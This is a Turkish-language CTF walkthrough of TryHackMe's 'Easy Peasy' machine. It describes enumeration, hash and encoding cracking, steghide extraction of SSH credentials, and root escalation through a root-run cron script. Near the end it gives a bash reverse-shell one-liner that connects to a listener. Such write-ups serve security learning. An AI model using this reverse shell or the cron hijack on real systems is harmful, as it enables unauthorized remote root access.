Herkese merhaba

Bu konuda TryHackMe CTF platformasinda yer alan Easy Peasy isimli makinenin cozumunu anlaticam.

Makine Linki

Zorluk Derecesi: Easy

Task Sayisi: 2 (her taskda subtasklar bulunuyor)

Not: Sorulari cevaplamakla degilde makine cozumune odaklanicaz.



Ilk once nmap taramasi ile baslayalim.

2 tane http 1 tane ssh portu acik durumda

80 portundan yola cikarak enumeration yapalim

Standart nginx sayfasi karsiladi kaynak koda baktigimizda hint olmadigini gorup devam ediyoruz



directory kesfine odaklanalim.

"hidden" isimli gizli bir dizin buldu.



bir fotografla karsilastik source kode baktigimizda yine hint olmadigini gorduk

bu biraz suphelendirici olduguna gore bu dizini de taramakta fayda oldugunu dusunuyorsunuz.

Dizin icinde bir tane dizin buldu. icerisine baktigimizda yine alakasiz bir fotografla karsilastik



amma source code baktigimizda bize base64 ile decode etmek icin bir ipucu veriyor.

Ilk flagimmizi aldik. Burada bir isimiz kalmadigina gore 2ci http portundan devam edelim.



robots.txtde bir tane flag bulunuyor md5 ile sifrelenmis.Bunu google'da aratirsaniz sonucu karsiniza cikarir.

Sayfaya geldigimizde default apache sayfasi ile karsilastik.



Sayfa kaynagini inceledikte bir tane gizli metin ve bir tane de flag bulduk.

Onceligimiz gizli metin flag sadece ispat icin o yuzden tek tek resim koymayacagim.

Burada bir tahmin yuruterek base serisinden bir tanesi ile sifrelendigini dusundum ve tek

tek deneyerek base62 oldgunu buldum. Site onerisi olacak cyberchef tavsiyemdir.

"/" isaretinden anladik ki bu bir dizin.

Dizin icerisinde bakalim.





Gerek sayfanin on gorunmesinde gerekse de sayfa kaynagina baktikta md5 ile sifrelenmis bir metin goruyoruz.

Googleda aratinca

Boyle bir password karsimiza cikardi. Elimizde bir user olmadigina gore bu bir user sifresi degildir.

Acaba ne olur diye dusundugumuzde az onceki sayfadaki resim icine bir sey sakli ve parolasida bu diye tahmin

ede biliyoruz.



Steghide ile index.jpg icini actigimzida bize bir txt dosyasi cikariyor.

Bir tane username bir tane de binary sifre verdi. Online converterler ile sifreyi cevirdigimizde

bize bir ssh credentials verdi.



Simdi ssh baglanip yolumuza son asama olarak privilege escalation ile devam edelim.



Boring userindeyiz ve crontablara baktigimizda karsimiza bir bash dosyasi cikiyor



Bunu icerigine bakalim.

Bos bir dosya halinde ama root yetkisinde calistigi gorunmekteydi.



O yuzden icerigini degisirip ve netcat ile dinlemeye alip bekleyelim.

Bash:

bash -i >& /dev/tcp/10.0.0.1/4242 0>&1

Baglantimiz geldi ve artik root yani sistemde en yetkiliyiz.

Yararli Siteler:

CyberChef

Ultimate Hashing and Anonymity toolkit

Decrypt MD5, SHA1, MySQL, NTLM, SHA256, SHA512, Wordpress, Bcrypt hashes for free online